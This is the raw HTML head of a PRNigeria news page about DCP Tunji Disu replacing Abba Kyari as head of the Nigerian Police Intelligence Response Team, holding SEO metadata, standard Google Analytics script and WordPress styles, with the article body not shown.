

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/2021/08/03/dcp-disu-replaced-kyari/
body_size: 28664
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>DCP Tunji Disu Replaced Abba Kyari as Head of Police Intelligence Response Team - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="The Inspector-General of Police, IGP Usman Alkali Baba, psc (+), NPM, fdc has today, 2nd August, 2021 approved the posting" />
	<link rel="canonical" href="https://prnigeria.com/2021/08/03/dcp-disu-replaced-kyari/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DCP Tunji Disu Replaced Abba Kyari as Head of Police Intelligence Response Team - PRNigeria News" />
	<meta property="og:description" content="The Inspector-General of Police, IGP Usman Alkali Baba, psc (+), NPM, fdc has today, 2nd August, 2021 approved the posting" />
	<meta property="og:url" content="https://prnigeria.com/2021/08/03/dcp-disu-replaced-kyari/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta property="article:published_time" content="2021-08-03T17:17:21+00:00" />
	<meta property="og:image" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2015/03/police-logo1.jpg" />
	<meta property="og:image:width" content="789" />
	<meta property="og:image:height" content="403" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Alabidun" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Frank Mba" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://prnigeria.com/2021/08/03/dcp-disu-replaced-kyari/#article","isPartOf":{"@id":"https://prnigeria.com/2021/08/03/dcp-disu-replaced-kyari/"},"author":{"name":"Alabidun","@id":"https://prnigeria.com/#/schema/person/7340cf02ec4927607ed76cfb70052073"},"headline":"DCP Tunji Disu Replaced Abba Kyari as Head of Police Intelligence Response Team","datePublished":"2021-08-03T17:17:21+00:00","mainEntityOfPage":{"@id":"https://prnigeria.com/2021/08/03/dcp-disu-replaced-kyari/"},"wordCount":349,"image":{"@id":"https://prnigeria.com/2021/08/03/dcp-disu-replaced-kyari/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/03/police-logo1.jpg?fit=789%2C403&ssl=1","keywords":["(IRT)","Abba Kyari","IGP","Tunji Disu"],"articleSection":["Security"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://prnigeria.com/2021/08/03/dcp-disu-replaced-kyari/","url":"https://prnigeria.com/2021/08/03/dcp-disu-replaced-kyari/","name":"DCP Tunji Disu Replaced Abba Kyari as Head of Police Intelligence Response Team - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/2021/08/03/dcp-disu-replaced-kyari/#primaryimage"},"image":{"@id":"https://prnigeria.com/2021/08/03/dcp-disu-replaced-kyari/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/03/police-logo1.jpg?fit=789%2C403&ssl=1","datePublished":"2021-08-03T17:17:21+00:00","author":{"@id":"https://prnigeria.com/#/schema/person/7340cf02ec4927607ed76cfb70052073"},"description":"The Inspector-General of Police, IGP Usman Alkali Baba, psc (+), NPM, fdc has today, 2nd August, 2021 approved the posting","breadcrumb":{"@id":"https://prnigeria.com/2021/08/03/dcp-disu-replaced-kyari/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prnigeria.com/2021/08/03/dcp-disu-replaced-kyari/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/2021/08/03/dcp-disu-replaced-kyari/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/03/police-logo1.jpg?fit=789%2C403&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/03/police-logo1.jpg?fit=789%2C403&ssl=1","width":789,"height":403,"caption":"Nigerian Police Logo"},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/2021/08/03/dcp-disu-replaced-kyari/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"DCP Tunji Disu Replaced Abba Kyari as Head of Police Intelligence Response Team"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://prnigeria.com/#/schema/person/7340cf02ec4927607ed76cfb70052073","name":"Alabidun","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dec30a23619057d5bf2a6aed05c4fc0bc062a1559f6e674084ffc2776a33d455?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/dec30a23619057d5bf2a6aed05c4fc0bc062a1559f6e674084ffc2776a33d455?s=96&r=g","caption":"Alabidun"},"sameAs":["http://www.PRNigeria.com"],"url":"https://prnigeria.com/author/alabidun/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2021%2F08%2F03%2Fdcp-disu-replaced-kyari%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2021%2F08%2F03%2Fdcp-disu-replaced-kyari%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/2021\/08\/03\/dcp-disu-replaced-kyari\/","page_referrer":"https:\/\/prnigeria.com\/2021\/08\/03\/dcp-disu-replaced-kyari"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
